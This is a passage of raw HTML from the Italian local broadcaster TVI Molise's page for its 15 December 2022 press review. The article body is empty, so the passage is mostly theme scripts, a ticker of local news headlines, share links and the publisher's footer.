type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.visible.min.js?ver=1.10.2" id="jquery-visible-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/msChart.min.js?ver=1.10.3" id="mschartjs-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_25cc56a91e2b975ffeb07f3b3121d201.js?ver=1.0.0" id="printthis-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey_answer.min.js?ver=2.0.1.9.6" id="modal_survey_answer_script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey.min.js?ver=2.0.1.9.6" id="modal_survey_script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.circliful.min.js?ver=1.0.2" id="circliful-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_364a5a815b93137e28a1f500a47212e6.js?ver=1.0.2" id="touchpunch-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_6ce69e9ee3f5fa83e5aaaa084085e448.js?ver=2.14.470" id="bradmax-player-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://www.tvimolise.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tvimolise.it/wp-json/wp/v2/posts/1291" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tvimolise.it/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.tvimolise.it/?p=1291' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tvimolise.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tvimolise.it%2Frassegna-stampa-del-15-dicembre-2022%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tvimolise.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tvimolise.it%2Frassegna-stampa-del-15-dicembre-2022%2F&#038;format=xml" /><meta name="generator" content="Powered by Modal Survey 2.0.1.9.6 - Survey, Poll and Quiz builder plugin for WordPress with interactive charts and detailed results." /> <script defer src="[data-uri]"></script> <meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-270x270.jpg" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body id="tie-body" class="wp-singular post-template-default single single-post postid-1291 single-format-video wp-custom-logo wp-theme-jannah metaslider-plugin is-percent-width block-head-4 block-head-5 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar post-layout-5 narrow-title-narrow-media has-mobile-share post-has-toggle hide_breaking_news hide_footer_tiktok hide_breadcrumbs hide_sidebars wpb-js-composer js-comp-ver-7.9 vc_responsive"><div class="background-overlay"><div id="tie-container" class="site tie-container"><div id="tie-wrapper"><header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-below top-nav-below-main-nav has-shadow is-stretch-header has-normal-width-logo has-custom-sticky-logo mobile-header-centered"><div class="main-nav-wrapper"><nav id="main-nav"  class="main-nav header-nav has-custom-sticky-menu menu-style-default menu-style-solid-bg" style="line-height:110px" aria-label="Navigazione Principale"><div class="container"><div class="main-menu-wrapper"><div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon tie-icon-grid-4"></span><span class="menu-text">Menu</span></a></li></ul></div><div class="header-layout-1-logo" style="width:280px"><div id="logo" class="image-logo" style="margin-top: 5px; margin-bottom: 5px;"> <a title="TVI Molise" href="https://www.tvimolise.it/"> <picture id="tie-logo-default" class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" media="(max-width:991px)"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/TVI.svg 2x, https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png 1x"> <img class="tie-logo-img-default tie-logo-img" src="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" alt="TVI Molise" width="280" height="100" style="max-height:100px; width: auto;" /> </picture> <picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture"> <source class="tie-logo-source-inverted tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" media="(max-width:991px)"> <source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-28-at-15.15.29.jpeg"> <img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://tvimolise.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-28-at-15.15.29.jpeg" alt="TVI Molise" width="280" height="100" style="max-height:100px; width: auto;" /> </picture> </a></div></div><div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link"> <a href="#" class="tie-search-trigger-mobile"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </a></li></ul></div><div id="menu-components-wrap"><div id="sticky-logo" class="image-logo"> <a title="TVI Molise" href="https://www.tvimolise.it/"> <picture class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV.jpg"> <img class="tie-logo-img-default tie-logo-img" src="https://tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV.jpg" alt="TVI Molise" style="max-height:49px; width: auto;" /> </picture> </a></div><div class="flex-placeholder"></div><div id="single-sticky-menu-contents"></div><div class="main-menu main-menu-wrap"><div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-menu-principale" class="menu"><li id="menu-item-12717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12717"><a href="https://www.tvimolise.it/">Home</a></li><li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://www.tvimolise.it/category/politica/">Politica</a></li><li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://www.tvimolise.it/category/cronaca/">Cronaca</a></li><li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://www.tvimolise.it/category/attualita/">Attualità</a></li><li id="menu-item-1274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://www.tvimolise.it/category/sanita/">Sanità</a></li><li id="menu-item-1275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://www.tvimolise.it/category/sport/">Sport</a></li><li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://www.tvimolise.it/category/servizi/">Servizi</a></li><li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-562"><a href="https://www.tvimolise.it/category/trasmissioni/">Trasmissioni</a><ul class="sub-menu menu-sub-content"><li id="menu-item-1255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://www.tvimolise.it/category/trasmissioni/livetoday/">Livetoday</a></li><li id="menu-item-7427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427"><a href="https://www.tvimolise.it/category/qtalk/">QTalk</a></li><li id="menu-item-7426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426"><a href="https://www.tvimolise.it/category/trasmissioni/planetearth/">PlanetEarth</a></li><li id="menu-item-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://www.tvimolise.it/category/trasmissioni/sportivamente/">Sportivamente</a></li><li id="menu-item-1257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://www.tvimolise.it/category/trasmissioni/tvihistory/">TVIHistory</a></li><li id="menu-item-20891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20891"><a href="https://www.tvimolise.it/category/trasmissioni/vox-populi/">Vox Populi</a></li></ul></li><li id="menu-item-6615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li></ul></div></div><ul class="components"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/tvimolise"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tvimolise"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tvimolise2.0/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tvimolise.it/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li><li class="skin-icon menu-item custom-menu-link"> <a href="#" class="change-skin" title="Cambia aspetto"> <span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cambia aspetto</span> </a></li><li class="search-bar menu-item custom-menu-link" aria-label="Cerca"><form method="get" id="search" action="https://www.tvimolise.it/"> <input id="search-input"  inputmode="search" type="text" name="s" title="Cerca" placeholder="Cerca" /> <button id="search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </button></form></li></ul></div></div></div></nav></div><nav id="top-nav"  class="has-date-breaking top-nav header-nav has-breaking-news" aria-label="Navigazione Secondaria"><div class="container"><div class="topbar-wrapper"><div class="topbar-today-date"> sabato, Gennaio 17 2026</div><div class="tie-alignleft"><div class="breaking controls-is-active"> <span class="breaking-title"> <span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span> <span class="breaking-title-text">Ultime  News</span> </span><ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true"><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-17-gennaio-2026/">RASSEGNA STAMPA DEL 17 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/caregiver-familiari-250-milioni-dal-governo-patriciello-un-successo-del-ministro-locatelli/">CAREGIVER FAMILIARI, 250 MILIONI DAL GOVERNO. PATRICIELLO: &#8220;UN SUCCESSO DEL MINISTRO LOCATELLI&#8221;</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rapina-al-monticelli-pene-ridotte-in-appello/">RAPINA AL MONTICELLI, PENE RIDOTTE IN APPELLO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/bimbo-resta-chiuso-in-auto-salvato-dai-vigili-del-fuoco/">BIMBO RESTA CHIUSO IN AUTO: SALVATO DAI VIGILI DEL FUOCO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/la-clinica-malzoni-protagonista-di-un-progetto-su-big-data/">LA CLINICA MALZONI PROTAGONISTA DI UN PROGETTO SU BIG DATA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/fiaccolata-a-isernia-parla-il-dottor-fernando-crudele/">FIACCOLATA A ISERNIA: PARLA IL DOTTOR FERNANDO CRUDELE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/picco-influenzale-i-consigli-del-medico/">PICCO INFLUENZALE: I CONSIGLI DEL MEDICO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/cartabellotta-gimbe-la-sanita-in-molise-e-malata/">CARTABELLOTTA, GIMBE: LA SANITA’ IN MOLISE E’ MALATA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/omicidio-nada-cella-24-anni-ad-anna-lucia-cecere/">OMICIDIO NADA CELLA: 24 ANNI AD ANNA LUCIA CECERE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/unilever-la-firma-di-invitalia-slitta-al-20/">UNILEVER, LA FIRMA DI INVITALIA SLITTA AL 20</a></li><li class="news-item"> <a href="https://www.tvimolise.it/aggressione-in-paese-20enne-accusato-di-tentato-omiciodio/">AGGRESSIONE IN PAESE, 20ENNE ACCUSATO DI TENTATO OMICIODIO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-16-gennaio-2026/">EDIZIONE DELLE 13:30 DEL 16 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-16-gennaio-2027/">RASSEGNA STAMPA DEL 16 GENNAIO 2027</a></li><li class="news-item"> <a href="https://www.tvimolise.it/termoli-gdf-sequestra-130-chili-di-prodotti-ittici/">TERMOLI: GDF SEQUESTRA 130 CHILI DI PRODOTTI ITTICI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/tragedia-di-pietracatella-gianni-di-vita-torna-in-questura-per-nuove-dichiarazioni/">TRAGEDIA DI PIETRACATELLA: GIANNI DI VITA TORNA IN QUESTURA PER NUOVE DICHIARAZIONI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/acqua-alla-puglia-gravina-sul-tubone-servono-dati-certi/">ACQUA ALLA PUGLIA, GRAVINA: &#8220;SUL TUBONE SERVONO DATI CERTI&#8221;</a></li><li class="news-item"> <a href="https://www.tvimolise.it/nubifragio-della-befana-il-sistema-ha-retto/">NUBIFRAGIO DELLA BEFANA, “IL SISTEMA HA RETTO”</a></li><li class="news-item"> <a href="https://www.tvimolise.it/regione-conto-alla-rovescia-per-i-nuovi-equilibri/">REGIONE, CONTO ALLA ROVESCIA PER I NUOVI EQUILIBRI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/borse-lavoro-partono-i-contratti/">BORSE LAVORO, PARTONO I CONTRATTI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/treni-di-nuovo-in-orario/">TRENI DI NUOVO “IN ORARIO”</a></li><li class="news-item"> <a href="https://www.tvimolise.it/autopsia-costantini-due-ferite-accertate-un-solo-colpo-mortale/">AUTOPSIA COSTANTINI: DUE FERITE ACCERTATE, UN SOLO COLPO MORTALE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/evade-dai-domiciliari-e-pesta-un-passante-la-vittima-e-grave/">EVADE DAI DOMICILIARI E PESTA UN PASSANTE, LA VITTIMA E’ GRAVE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-15-gennaio-2025-2/">EDIZIONE DELLE 13:30 DEL 15 GENNAIO 2025</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-15-gennaio-2026/">RASSEGNA STAMPA DEL 15 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/puntata-numero-12-di-live-today-parte-2/">PUNTATA NUMERO 12 DI LIVE TODAY PARTE 2</a></li><li class="news-item"> <a href="https://www.tvimolise.it/puntata-numero-12-di-live-today-parte-1/">PUNTATA NUMERO 12 DI LIVE TODAY PARTE 1</a></li><li class="news-item"> <a href="https://www.tvimolise.it/tir-in-bilico-sul-vuoto-attimi-di-terrore-vicino-al-santuario-di-castelpetroso/">TIR IN BILICO SUL VUOTO: ATTIMI DI TERRORE VICINO AL SANTUARIO DI CASTELPETROSO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/spaccio-di-droga-straniero-arrestato-a-campobasso/">SPACCIO DI DROGA, STRANIERO ARRESTATO A CAMPOBASSO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/comunicare-con-turisti-sordi/">COMUNICARE CON TURISTI SORDI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/nuovi-parcheggi-alla-san-giovanni-bosco/">NUOVI PARCHEGGI ALLA ‘SAN GIOVANNI BOSCO’</a></li></ul></div></div><div class="tie-alignright"></div></div></div></nav></header> <script defer src="[data-uri]"></script> <div class="container fullwidth-entry-title-wrapper"><div style="background-image: url(https://www.tvimolise.it/wp-content/uploads/2022/12/photo_2022-12-03_12-41-59-e1670914077923.jpg)" class="fullwidth-entry-title single-big-img container-wrapper tie-parallax"><div class="thumb-overlay"></div><header class="entry-header-outer"><nav id="breadcrumb"><a href="https://www.tvimolise.it/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://www.tvimolise.it/category/edizioni/">Edizioni</a><em class="delimiter">/</em><span class="current">RASSEGNA STAMPA DEL 15 DICEMBRE 2022</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.tvimolise.it\/"}},{"@type":"ListItem","position":2,"item":{"name":"Edizioni","@id":"https:\/\/www.tvimolise.it\/category\/edizioni\/"}}]}</script> <div class="entry-header"><h1 class="post-title entry-title"> RASSEGNA STAMPA DEL 15 DICEMBRE 2022</h1><div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">15/12/2022</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 529 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Meno di un minuto di lettura</span></div></div></div> <a id="go-to-content" href="#go-to-content"><span class="tie-icon-angle-down"></span></a></header></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row"><div class="main-content tie-col-md-8 tie-col-xs-12" role="main"><article id="the-post" class="container-wrapper post-content tie-standard"><div class="entry-content entry clearfix"><div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tag</div><span class="tagcloud"><a href="https://www.tvimolise.it/tag/notiziario/" rel="tag">notiziario</a> <a href="https://www.tvimolise.it/tag/rassegna-stampa/" rel="tag">RASSEGNA STAMPA</a> <a href="https://www.tvimolise.it/tag/tvimolise/" rel="tag">TVIMOLISE</a> <a href="https://www.tvimolise.it/tag/tvinews/" rel="tag">TVINEWS</a></span></div><div class="post-shortlink"> <input type="text" id="short-post-url" value="www.tvimolise.it/?p=1291" data-url="https://www.tvimolise.it/?p=1291"> <button type="button" id="copy-post-url" class="button">Copy URL</button> <span id="copy-post-url-msg" style="display:none;">URL Copied</span></div> <script defer src="[data-uri]"></script> </div><div id="post-extra-info"><div class="theiaStickySidebar"><div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">15/12/2022</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 529 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Meno di un minuto di lettura</span></div></div></div></div><div class="clearfix"></div> <script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-12-15T08:35:32+01:00","datePublished":"2022-12-15T08:35:32+01:00","dateModified":"2022-12-15T08:35:32+01:00","headline":"RASSEGNA STAMPA DEL 15 DICEMBRE 2022","name":"RASSEGNA STAMPA DEL 15 DICEMBRE 2022","keywords":"notiziario,RASSEGNA STAMPA,TVIMOLISE,TVINEWS","url":"https:\/\/www.tvimolise.it\/rassegna-stampa-del-15-dicembre-2022\/","description":"","copyrightYear":"2022","articleSection":"Edizioni","articleBody":"","publisher":{"@id":"#Publisher","@type":"Organization","name":"TVI Molise","logo":{"@type":"ImageObject","url":"https:\/\/tvimolise.it\/wp-content\/uploads\/2023\/03\/TVI.svg"},"sameAs":["https:\/\/www.facebook.com\/tvimolise","https:\/\/twitter.com\/tvimolise","https:\/\/www.instagram.com\/tvimolise2.0\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.tvimolise.it\/rassegna-stampa-del-15-dicembre-2022\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Gerardo De Luca","url":"https:\/\/www.tvimolise.it\/author\/redazione\/"},"image":{"@type":"ImageObject","url":"https:\/\/www.tvimolise.it\/wp-content\/uploads\/2022\/12\/photo_2022-12-03_12-41-59-e1670914077923.jpg","width":1280,"height":723}}</script> <div class="toggle-post-content clearfix"> <a id="toggle-post-button" class="button" href="#"> Mostra tutto <span class="tie-icon-angle-down"></span> </a></div> <script defer src="[data-uri]"></script> <div id="share-buttons-bottom" class="share-buttons share-buttons-bottom"><div class="share-links  share-centered icons-text share-skew"> <a href="https://www.facebook.com/sharer.php?u=https://www.tvimolise.it/rassegna-stampa-del-15-dicembre-2022/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}"> <span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span> </a> <a href="https://twitter.com/intent/tweet?text=RASSEGNA%20STAMPA%20DEL%2015%20DICEMBRE%202022&#038;url=https://www.tvimolise.it/rassegna-stampa-del-15-dicembre-2022/&#038;via=tvimolise" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}&amp;via=tvimolise"> <span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span> </a> <a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.tvimolise.it/rassegna-stampa-del-15-dicembre-2022/&#038;title=RASSEGNA%20STAMPA%20DEL%2015%20DICEMBRE%202022" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}"> <span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span> </a> <a href="https://pinterest.com/pin/create/button/?url=https://www.tvimolise.it/rassegna-stampa-del-15-dicembre-2022/&#038;description=RASSEGNA%20STAMPA%20DEL%2015%20DICEMBRE%202022&#038;media=https://www.tvimolise.it/wp-content/uploads/2022/12/photo_2022-12-03_12-41-59-e1670914077923.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn  large-share-button" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}"> <span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">Pinterest</span> </a> <a href="https://api.whatsapp.com/send?text=RASSEGNA%20STAMPA%20DEL%2015%20DICEMBRE%202022%20https://www.tvimolise.it/rassegna-stampa-del-15-dicembre-2022/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}"> <span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span> </a> <a href="#" rel="external noopener nofollow" title="Stampa" target="_blank" class="print-share-btn  large-share-button" data-raw="#"> <span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Stampa</span> </a></div></div></article><div class="post-components"></div></div><div id="check-also-box" class="container-wrapper check-also-right"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Vedi</div> <a href="#" id="check-also-close" class="remove"> <span class="screen-reader-text">Chiudi</span> </a></div><div class="widget posts-list-big-first has-first-big-post"><ul class="posts-list-items"><li class="widget-single-post-item widget-post-list tie-video"><div class="post-widget-thumbnail"> <a aria-label="RASSEGNA STAMPA DEL 12 MAGGIO 2023" href="https://www.tvimolise.it/rassegna-stampa-del-12-maggio-2023/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-448">Edizioni</span></span><img width="390" height="220" src="https://www.tvimolise.it/wp-content/uploads/2023/05/RASSEGNA-SITO-WEB-4-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" /></a></div><div class="post-widget-body "> <a class="post-title the-subtitle" href="https://www.tvimolise.it/rassegna-stampa-del-12-maggio-2023/">RASSEGNA STAMPA DEL 12 MAGGIO 2023</a><div class="post-meta"> <span class="date meta-item tie-icon">12/05/2023</span></div></div></li></ul></div></div></div></div><footer id="footer" class="site-footer dark-skin dark-widgetized-area"><div id="footer-widgets-container"><div class="container"><div class="footer-widget-area footer-boxed-widget-area"><div class="tie-row"><div class="tie-col-md-3 normal-side"><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center"><strong><img alt="" src="https://tvimolise.it/wp-content/uploads/2023/02/tvimolpic.png" style="height:46px; width:150px" /></strong><br /> <br /> VENAFRO (IS)<br /> C.C. La Madonnella&nbsp;<br /> SS85 Venafrana.<br /> <strong>tel. 0865.915461</strong></p></div><div class="clearfix"></div></div><div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center"> Editore<br /> <strong>MULTIMED COMUNICAZIONI SRL<br />P.iVA 00935640946<br />AUT TRIBUNALE ISERNIA<br />N°40/1984</strong><br /> Direttore Responsabile<br /> <strong>ENZO DI GAETANO</strong><br /> Responsabile area tecnica<br /> <strong>ENZO VILLANI</strong><br /></p></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="custom_html-4" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Giornalisti</div></div><div class="textwidget custom-html-widget"><ul><li><strong>Carla Marino</strong></li><li><strong>Domenico Marzocchella</strong></li><li><strong>Christian Ciarlante</strong></li><li><strong>Antonia Cristinzio</strong></li><li><strong>Francesco Adamo</strong></li><li><strong>Caterina Gianfrancesco</strong></li> Social Media Manager</ul></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="nav_menu-2" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Info</div></div><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li><li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.tvimolise.it/privacy-policy/">Privacy Policy</a></li><li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.tvimolise.it/cookie-policy/">Cookie Policy</a></li><li id="menu-item-7840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a href="https://tvimolise.it/sitemap_index.xml">Mappa del Sito</a></li><li id="menu-item-6710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.tvimolise.it/tvi-molise-team/">Il Team</a></li></ul></div><div class="clearfix"></div></div></div></div></div></div></div><div id="site-info" class="site-info"><div class="container"><div class="tie-row"><div class="tie-col-md-12"><div class="copyright-text copyright-text-first"><p><img src="https://tvimolise.it/wp-content/uploads/2023/02/tvimolpic.png" alt="" width="150" height="46" /> <img src="https://tvimolise.it/wp-content/uploads/2023/03/logo-multimed-white.png" alt="" width="150" height="50" /></p></div><div class="copyright-text copyright-text-second"><p><a href="https://www.centurionstudio.it" target="_blank">WEB CREDITS: CIROCARNEVALE</a></p></div><div class="footer-menu"><ul id="menu-footer-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.tvimolise.it/privacy-policy/">Privacy Policy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.tvimolise.it/cookie-policy/">Cookie Policy</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a href="https://tvimolise.it/sitemap_index.xml">Mappa del Sito</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.tvimolise.it/tvi-molise-team/">Il Team</a></li></ul></div></div></div></div></div></footer><div id="share-buttons-mobile" class="share-buttons share-buttons-mobile"><div class="share-links  